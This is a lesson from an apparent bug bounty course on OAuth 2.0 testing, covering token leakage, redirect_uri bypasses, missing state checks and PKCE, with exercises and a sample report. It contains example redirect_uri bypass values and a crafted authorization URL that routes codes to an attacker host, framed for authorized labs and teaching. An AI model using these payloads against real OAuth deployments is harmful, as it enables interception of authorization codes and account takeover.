
This article teaches OAuth 2.0 vulnerability assessment, specifically focusing on token leakage, redirect URI manipulation, and state parameter validation. The author argues that OAuth weaknesses become reportable security findings only when you can demonstrate actual exploitability through controlled testing of your own accounts. The material matters because OAuth vulnerabilities can enable account takeover, session hijacking, and unauthorized API access when trust boundaries between the client, authorization server, and browser fail.
- OAuth flows determine vulnerability surfaceThe article distinguishes authorization code flow (short-lived code exchanged server-side, access token kept off URL) from implicit flow (access token placed directly in URL fragment). Response_type=token signals implicit flow and requires inspection of fragment handling and third-party script access; response_type=code requires testing redirect URI validation, state binding, and PKCE. This distinction immediately narrows which attack vectors deserve focus.
- Baseline mapping precedes all testingThe author emphasizes capturing one complete, successful OAuth login flow before modifying any parameters. This baseline becomes the comparison point for changes. The reconnaissance checklist requires identifying the authorization server, token endpoint, callback endpoint, client_id, response_type, scope, redirect_uri, state presence, PKCE method, and client type (confidential vs. public). Without this baseline, you cannot reliably distinguish between a real security flaw and an unusual but safe implementation.
- Token location determines leakage pathsTokens in URL fragments (#access_token=...) are not sent in HTTP Referer headers, but JavaScript on the callback page can read them via window.location.hash. Tokens in query strings (?access_token=...) may be sent to third parties via Referer headers depending on browser Referrer-Policy. The article teaches practitioners to trace actual requests in Burp rather than assume fragment-to-Referer leakage; the evidence needed is proof that an unintended recipient received the token, not just its presence in a URL.
- Redirect URI validation requires strict matchingThe article catalogs common validation bypasses: prefix matching where https://legitimate.com.evil.com passes; substring matching where https://evil.com/page?url=https://legitimate.com passes; and subdomain acceptance exploitable via takeover. The most underrated bypass is chaining a legitimate open redirect (e.g., https://target.com/redirect?next=https://attacker.com) with OAuth redirect_uri validation that correctly checks the redirect goes to target.com but fails to prevent that endpoint redirecting elsewhere. The test requires a controlled domain (Burp Collaborator or webhook.site on autho
- State parameter protects against login CSRFState is a nonce the client generates, stores in its session, and validates after the OAuth callback. Without state validation, an attacker can force a victim's browser to complete OAuth authorization that links the victim's identity to the attacker's account—allowing the attacker to access victim data or in account-linking scenarios achieve account takeover. The article clarifies that simply removing state from a test request does not prove CSRF; the authorization server may issue a code regardless, but the client application must reject a mismatched callback. Proof requires demonstrating ses
- PKCE binds code to client instancePKCE (Proof Key for Code Exchange) requires the client to generate a random code_verifier, derive a code_challenge via SHA-256 hashing, send the challenge in the authorization request, and send the verifier when exchanging the code for a token. S256 method is stronger than plain. Even if an attacker intercepts the authorization code, redemption fails without the verifier. However, PKCE does not prevent redirect_uri manipulation (if the code reaches the attacker's server, the legitimate client never redeems it) and does not solve implicit-flow token exposure. Testing requires verifying the toke
- Distinguish access tokens from ID tokensOAuth 2.0 issues access tokens for resource servers; OpenID Connect adds ID tokens for the client to validate authentication claims. They are not interchangeable. A decoded JWT is not automatically trustworthy—decoding reveals claims but does not verify the signature. When openid appears in scope or an id_token appears in the response, the application must validate the signature, issuer, audience, expiry, and nonce. Confusing token types or skipping signature validation represents a separate OIDC vulnerability.
- Impact requires controlled, reproducible proofThe article enforces a strict standard: prove the complete disclosure path using only your own test accounts. An access_token parameter appearing in a URL is an indicator, not a finding. A token reaching an unintended recipient through a Referer header is a demonstrated leak. Account takeover requires separate controlled verification of token validity, scope, and actual API access. The bug bounty report must include sanitized steps to reproduce in under three minutes, redact all secrets, and separate confirmed impact (what the test demonstrated) from potential impact (what an attacker could do
Bottom line: OAuth vulnerabilities become strong, paid bug bounty findings when you methodically test one control at a time (redirect URI matching, state binding, PKCE verification, token exposure) using only your own test accounts in authorized environments, then document the exact reproducer and what an attacker could actually accomplish—not what the parameter anomaly suggests might happen. The most impactful findings chain multiple weaknesses, such as combining an open redirect on the application's domain
FREE
Part of the Bug Bounty 60-Day Course
🎯 What you’ll master in Day 32
⏱ ~45–55 min read · 3 hands-on exercises · Burp Suite + PortSwigger Academy
📋 Oauth Token Leakage Day 32 – Table of Contents
- The two OAuth flows and where each leaks
- How I map an OAuth assessment
- Tokens in URLs — the implicit flow exposure
- Token exposure: what counts as a real finding?
- The Referer header leakage attack
- Redirect_uri manipulation
- Redirect URI testing checklist
- State parameter — the OAuth CSRF
- PKCE — what it fixes and what it doesn’t
- OAuth versus OpenID Connect
- My complete OAuth testing checklist
- Writing the report that pays
The two OAuth flows and where each leaks
When I begin an OAuth review, I first identify which flow the application uses. Two flows you’ll encounter in training and older applications are the authorization code flow and the implicit flow. The authorization code flow sends a short-lived authorization code back to the client, which then exchanges it for tokens. In a server-side application, that exchange can happen on the back end; in a browser-based public client, it may happen in the browser with PKCE. Either way, the access token should not be placed in the authorization redirect URL. The implicit flow is the older approach: the server redirects to the client with the access_token directly in the URL fragment. It was designed for single-page apps before PKCE existed. You may still find it in legacy systems, and its fragment-based token delivery deserves careful inspection.
Here’s how I think about the difference. With implicit flow, I focus on where the browser stores and exposes the token. With authorization code flow, I examine redirect URI matching, code binding, PKCE, and CSRF protection. A missing state value is not automatically exploitable—some clients use other binding mechanisms, including correctly validated OIDC nonce values or PKCE—but I always verify that the response belongs to the login attempt that initiated it.
How I map an OAuth assessment before testing
I don’t begin by changing random parameters. First, I map the normal login journey so I know which component is responsible for each decision. In a typical flow, the browser starts at the application, the application sends the browser to the authorization server, the user authenticates and grants permission, and the authorization server sends the browser back to the registered callback. The client then validates the response and obtains or uses the token. If I don’t understand that baseline, I can’t reliably tell whether a modified request has exposed a security flaw.
I also identify the client type. A confidential server-side client can authenticate to the token endpoint using a client secret or another approved method. A public client, such as a browser-only application or mobile app, cannot safely keep a static client secret. That’s one reason PKCE matters: it binds the authorization code to the client instance that initiated the flow. I compare the application’s behavior with the flow and client type it actually implements.
🔎 My OAuth reconnaissance checklist
client_id, response_type, scope, redirect_uri, and whether state is present.code_challenge_method.🧠 EXERCISE 1 — THINK LIKE A HACKER (10 MIN · NO TOOLS)
Before we touch Burp, I want you to reason through four examples. Don’t worry about memorizing answers; tell me what evidence you would need to prove each concern:
- An e-commerce site uses Google OAuth for login. The authorization URL contains
response_type=token. What does this tell you about the flow, and what leakage risk does it immediately signal? - The same site’s post-authorization redirect URL is:
https://shop.example.com/callback?access_token=eyJhb...&expires_in=3600. The page has a “Share this product” button linking to an external social network. Could the token reach the external site through the Referer header? What browser policy would you check first? - The redirect_uri in the authorization request is:
redirect_uri=https%3A%2F%2Fshop.example.com%2Fcallback. You change it to:redirect_uri=https%3A%2F%2Fevil.com%2Fcallback. In a controlled lab, the server redirects to a domain you own with the code. What additional controls might prevent that code from being redeemed? - The authorization request has no
stateparameter at all. What would you need to demonstrate, using two accounts you control, before calling this a login CSRF issue?
response_type=token tells me to inspect fragment handling; a token in a query string calls for a Referer-policy review; a changed redirect_uri calls for exact-match validation testing; and missing state calls for checking the client’s actual CSRF defenses.Tokens in URLs — the implicit flow exposure
When I spot response_type=token, I know to inspect the final redirect in the browser. The URL looks like this: https://app.example.com/callback#access_token=eyJhbGciOi...&token_type=bearer&expires_in=3600. Notice the #. Everything after it is a URL fragment. Browsers do not send that fragment in HTTP requests or Referer headers. That distinction matters because it changes which leakage paths are actually possible.
Here’s the important catch I teach students: JavaScript running on the callback page can read window.location.hash. That means an untrusted script executing in that page’s context could access a fragment-delivered token. I inspect the page’s scripts, browser behavior, and token cleanup, but I don’t report every third-party script as an automatic leak. I look for evidence of actual exposure. Also remember: the browser does not send fragments to the web server, so ordinary server access logs cannot capture them directly. A client-side logger or script could explicitly transmit the fragment, and that’s the behavior I’d need to prove.
Token exposure: what counts as a real finding?
One mistake I see beginners make is treating every appearance of access_token as proof of account takeover. It isn’t. I separate an indicator from an exploitable disclosure. A token-like string in a harmless example, a redacted debug message, or a value that never leaves the test environment is not enough. I want to establish what credential was exposed, who could obtain it, how long it remained valid, what permissions it carried, and whether it could actually be used.
For example, imagine my own test account completes a login and the callback URL contains a bearer token in its query string. I inspect the browser’s subsequent requests. If a request to an unrelated analytics service includes that callback URL in its Referer header, I have evidence that the URL was disclosed to that destination. I still need to determine whether the token was valid, whether the recipient could access it, and what scopes it grants. I redact the value immediately and never paste a live token into a public report.
🧠 EXAMPLE — INDICATOR VERSUS PROVEN IMPACT
Observation: Burp history contains a request URL with access_token=.
What I check next: Was this a real token or a placeholder? Was it sent in a query string or only present in a local fragment? Did another origin receive it? Was it valid at the time of testing? Which scopes were granted?
Weak conclusion: “The website leaks tokens and is vulnerable to account takeover.”
Stronger conclusion: “During an authorized test using my own account, the callback placed a bearer token in the query string. A subsequent request to the named third-party origin carried that URL in its Referer header. I confirmed the token’s validity and documented its granted test-account scope. The token value is redacted from this report.”
✅ Token exposure verification checklist
response_type parameter. I inspect response_type before choosing my tests. token points me toward fragment handling. code points me toward authorization-code handling, redirect URI checks, PKCE, and response binding. It’s a quick way to avoid testing the wrong behavior.The Referer header leakage attack
Now let’s look at a different leakage path: the Referer header. I always separate query strings from fragments when teaching this. A fragment is not included in Referer headers. But if application JavaScript copies a fragment token into a query string or another outbound request, the token can be exposed. My job is to trace the actual request, not assume the browser sends fragments automatically.
The easier case to investigate is a token placed directly in a query string. I load the callback page through Burp, inspect subsequent requests, and check whether any Referer actually includes the sensitive value. Modern browsers commonly default to strict-origin-when-cross-origin, which strips the path and query from cross-origin referrers. Same-origin requests and permissive policies can behave differently. That’s why I verify the observed headers before writing a finding.
A practical Referer investigation in Burp
Here is the sequence I use when I suspect a callback URL is being disclosed. I complete the OAuth flow with my own account, keep Burp Proxy history open, and identify the callback response. Then I inspect requests initiated by that page: scripts, images, fonts, analytics beacons, API calls, and navigation to external sites. For each cross-origin request, I inspect the Referer header and compare it with the callback URL.
The browser’s Referrer-Policy controls how much of the source URL is sent. A policy such as strict-origin-when-cross-origin normally sends only the origin on cross-origin requests, while same-origin requests can include more URL detail. A policy of no-referrer suppresses the header. I check the actual browser request rather than guessing from the response header alone. Browser defaults and policy behavior can vary by context, so the captured request is my evidence.
#access_token=... is not automatically included in Referer headers. A query parameter such as ?access_token=... may be included depending on policy. Keep those two cases separate in your notes and report.Redirect_uri manipulation
This is one of the OAuth checks I take most seriously, although the severity depends on whether a real exploit chain works. I start with the redirect URI registered for the client and ask whether the authorization server enforces the expected matching rules. When a user authorizes access, the server redirects to that URI with the authorization code or token. If a server accepts an unauthorized destination, a code or token could be delivered somewhere unintended. Whether that leads to account access depends on additional protections such as PKCE, client authentication, code binding, and token scope.
In a lab, I test several common validation mistakes. In vulnerable implementations, servers may check only that the redirect_uri starts with the registered domain, so https://legitimate.com.evil.com/callback passes. Some check for the domain as a substring anywhere in the URL, so https://evil.com/page?url=https://legitimate.com passes. Some accept any subdomain of the registered domain, so if you can register evil.legitimate.com or find a subdomain takeover, that may create another path to investigate. Some are more subtle — they validate the URI correctly but accept open redirects on the client, so https://legitimate.com/redirect?to=evil.com gets you to evil.com after the code lands at legitimate.com.

python3 -m http.server 8080 on a machine with a public IP, or use a free service like webhook.site on authorised bug bounty platforms that allow it. Never use an uncontrolled public domain.My redirect URI testing checklist
When I test redirect URI validation, I work methodically and change one element at a time. The expected behavior is strict matching against a pre-registered URI. I record whether the authorization server rejects a mismatch, normalizes it, or redirects somewhere unexpected. I do not treat a strange-looking accepted value as a vulnerability until I can demonstrate that the authorization response reaches an unintended destination.
📋 Redirect URI validation checks
An open redirect on the application domain is a separate weakness. It becomes relevant to OAuth when the two behaviors can be chained and the authorization response is exposed as a result. If the code reaches a legitimate callback and the application then redirects elsewhere without carrying the code, that is not the same impact as code disclosure.
State parameter — the OAuth CSRF
When students ask me why state matters, I start with the login session itself. The OAuth state parameter is a nonce — a random, unguessable value the client generates before the authorization request and validates after the redirect. Its purpose is to prevent CSRF attacks on the OAuth flow. If the state is missing or not validated, an attacker can force a victim to complete an OAuth authorization that connects the victim’s browser session to the attacker’s account. The classic impact: victim’s browsing data, purchases, or private information gets associated with the attacker’s account. Or, in the account-linking scenario, the attacker links a victim’s account to the attacker’s OAuth identity — which is an account takeover.
Here’s how I teach this test: capture a complete login flow with your own account, then compare the initiating request with the callback. Try removing or changing state in a controlled lab and observe what the client does. The authorization server is not generally responsible for requiring or validating a client’s state; the client must bind the response to its own initiated session. I also check whether another mechanism, such as a properly verified OIDC nonce or PKCE-based binding, provides the relevant protection. I only call it exploitable when I can demonstrate the resulting session confusion using accounts I control.
How I distinguish missing state from exploitable login CSRF
The presence of a state parameter is a widely used way to bind an authorization response to the browser session that initiated it. But simply removing it from a request and seeing the authorization server issue a code does not prove a vulnerability. The authorization server may simply echo the value it receives; the client application is responsible for checking that the response matches the pending login transaction.
To demonstrate login CSRF safely, I use two accounts that I own in an isolated lab. I initiate a flow with one account, then test whether the callback can be attached to a different browser session or unrelated login attempt. I observe which identity the application ultimately associates with the browser. I also check for other binding controls, such as OIDC nonce validation and PKCE, rather than assuming a missing state parameter tells the whole story.
✅ State and response-binding checklist
state value generated for each login attempt?nonce checked against the ID token?PKCE — what it fixes and what it doesn’t
When I explain PKCE—Proof Key for Code Exchange, pronounced ‘pixie’—I describe it as proof that the client redeeming an authorization code knows a secret generated when the flow began. The client generates a random code_verifier, hashes it to create a code_challenge, and sends the challenge with the authorization request. When exchanging the code for a token, the client sends the original code_verifier. The server verifies that hash(code_verifier) == code_challenge. In a correctly implemented flow, simply possessing an intercepted code should not be enough to redeem it without the matching verifier.
PKCE isn’t a replacement for strict redirect URI validation, and it doesn’t solve implicit-flow token exposure. But it does substantially reduce the risk of redeeming an intercepted authorization code—even when a redirect problem exists—because the attacker ordinarily lacks the verifier. I look for code_challenge_method=S256, then verify that the token endpoint rejects a missing or incorrect code_verifier. The plain method is weaker because the challenge equals the verifier; however, seeing plain alone doesn’t prove an attacker can obtain the verifier or redeem a code. I report the demonstrated impact, not just the parameter value.
⚡ EXERCISE 2 — BURP LAB (25 MIN)
I recommend practicing this in PortSwigger Web Security Academy rather than against real users. Here is how I guide students through the redirect URI and state exercises:
- Open the PortSwigger OAuth Lab: Authorization code flow with open redirect. Proxy through Burp. Intercept the authorization request and examine the redirect_uri parameter.
- Modify the redirect_uri to chain through an open redirect on the legitimate domain — find a
/redirect?next=style endpoint on the target’s own domain and use it to redirect the code to your Burp Collaborator URL. - In the lab, observe whether a code reaches your controlled endpoint. Check whether PKCE or client authentication prevents redemption; use only lab-issued credentials and tokens.
- Separately, try the CSRF via missing state parameter lab. Remove or alter state and test whether the client correctly rejects an unrelated callback; code issuance alone does not prove CSRF.
A simple PKCE walkthrough
I explain PKCE as a two-part proof. At the start of the flow, the client creates a high-entropy random code_verifier. It derives a code_challenge from that verifier and sends the challenge to the authorization endpoint. Later, when the client redeems the authorization code, it sends the original verifier to the token endpoint. The server derives the challenge again and compares it with the value stored for that authorization request.
For the recommended S256 method, the relationship is conceptually:
When I validate this in a lab, I check both sides of the exchange. The authorization request should contain the challenge and method. The token exchange should fail if the verifier is missing or incorrect, and succeed only with the verifier associated with that code. I do not publish actual verifier values or authorization codes in a report.
OAuth versus OpenID Connect: don’t mix up the tokens
OAuth 2.0 is an authorization framework. It allows a client to obtain delegated access to a resource. OpenID Connect (OIDC) builds an authentication layer on top of OAuth 2.0 and commonly introduces an id_token that describes the authentication event. An access token is intended for a resource server; an ID token is intended for the client to validate the user’s authentication. They are not interchangeable.
When I see openid in the requested scope or an id_token in the response, I check whether the application validates the ID token’s signature, issuer, audience, expiry, and nonce where applicable. A JWT-shaped string is not automatically trustworthy just because it decodes successfully. Decoding reveals claims; it does not verify the signature.
📋 My complete OAuth testing checklist
S256 and confirm the token endpoint rejects an incorrect verifier.🎯 EXERCISE 3 — BUILD YOUR OWN OAUTH TEST MATRIX
Use PortSwigger Academy or another explicitly authorized environment. Create a small table in your notes with four columns: test, expected secure behavior, observed behavior, and evidence. Add one row for redirect URI mismatch, one for state mismatch, one for an incorrect PKCE verifier, and one for token exposure. Your goal is not to force every test to succeed; your goal is to learn how a secure implementation should reject invalid input.
Writing the report that pays
When I help students write OAuth reports, I insist on one thing: make the evidence easy to follow. The technical finding — “redirect_uri accepts any domain” — sounds serious to security professionals but abstract to a programme’s triage team. The triager needs to understand what you observed, what protections were present, and what you could actually demonstrate. For redirect_uri manipulation, that chain is: attacker crafts URL → victim clicks → authorization server redirects to attacker’s server → attacker exchanges code for token → attacker makes API calls as victim. I document each verified step with sanitized screenshots and never claim token redemption or account takeover unless my controlled test proves it.
Severity: To be assessed from demonstrated exploitability and affected scopes
Affected Endpoint: GET https://auth.target.com/oauth/authorize
Summary: The OAuth authorization server accepts a redirect_uri parameter that chains through an open redirect on the legitimate domain. In a controlled test, a redirect URI validation weakness allowed an authorization code to reach an unintended destination. Token redemption and account impact must be tested separately, taking PKCE and client authentication into account.
Steps to Reproduce:
1. Find the open redirect on the target domain: https://target.com/redirect?next=https://evil.com
2. Craft authorization URL: https://auth.target.com/oauth/authorize?client_id=CLIENT_ID&redirect_uri=https://target.com/redirect?next=https://attacker-server.com&response_type=code
3. Open the URL only with a test account you control in an authorized lab
4. Observe whether the lab redirects the test session to the controlled endpoint
5. Inbound request to attacker server contains: ?code=AUTH_CODE_HERE
6. In the lab, verify whether the token endpoint enforces PKCE, redirect URI binding, and client authentication
7. Record whether token redemption succeeded or failed and which authorized test-account APIs, if any, were accessible
Impact: Describe only the observed result: code disclosure, successful or blocked redemption, and any verified access to the test account. Do not assert account takeover without proof.
Remediation: Validate redirect_uri against an exact match allowlist — not prefix or substring matching. Treat open redirects on the application domain as a separate finding that weakens all OAuth integrations. Consider adding PKCE for all authorization code flows.
What I want you to take away from Day 32
OAuth testing is not about collecting a long list of unusual parameters. It is about understanding the trust relationship between the browser, the client application, and the authorization server. I start with a normal flow, identify the client and response type, and then test one control at a time: redirect URI validation, state binding, PKCE, and token handling. Most importantly, I prove the consequence with my own test account before I describe the impact.
If you remember one thing from this lesson, remember this: an OAuth weakness becomes a strong bug bounty finding when you can show exactly how the trust boundary fails, who can exploit it, and what access that failure actually provides.
⚡ EXERCISE 3 — WRITE THE REPORT (15 MIN)
Convert your PortSwigger lab finding into a complete bug bounty report:
- Write the full steps to reproduce using the actual lab endpoint URLs and the exact code value you intercepted. If a report reviewer follows your steps exactly, they should reproduce the finding in under three minutes.
- Write the Impact section in two versions: one technical paragraph for a security engineer, and one plain-English paragraph for a product manager who doesn’t know what OAuth is. The second version is what gets the finding escalated.
- Rate the CVSS score. Use the CVSS calculator at first.org. Consider: is this network-accessible? Is user interaction required? What’s the confidentiality impact? Compare your score to the CVSS 8.1 in the template above — does the lab scenario match it, or would you rate it differently?
💰 Quick check: a target’s OAuth authorization URL contains response_type=code and no state parameter. You remove state from your test request and the server still issues a code. What is the most accurate description of the finding?
📋 Day 32 reference card
✅ Mark Day 32 complete
You can map the OAuth attack surface on any target, test redirect_uri validation, state enforcement and token-in-URL leakage — and you know exactly how to chain an open redirect with an OAuth weakness for full code interception.
❓ Frequently asked questions
What is OAuth token leakage?
What is redirect_uri manipulation?
What is the OAuth state parameter CSRF attack?
Does PKCE completely secure the authorization code flow?
How is OAuth token leakage different from CORS misconfiguration?
Where can I practice OAuth vulnerability testing safely?
📚 Further reading
- CORS Misconfiguration Bug Bounty — Day 31 — CORS and OAuth bugs chain together when a CORS-vulnerable endpoint also uses OAuth tokens in its headers.
- OAuth Bug Bounty — Day 18 — the foundational OAuth session; today’s lesson extends those concepts into the leakage-specific attack surface.
- Burp Suite Deep Dive — Day 5 — the tool you need to intercept OAuth redirect chains and test every parameter modification.
- External: PortSwigger — OAuth Vulnerabilities — the most comprehensive free OAuth security lab series, covering every attack type in this lesson.
- External: OAuth.net — PKCE — the official PKCE specification and explanation of what it protects against and what it doesn’t.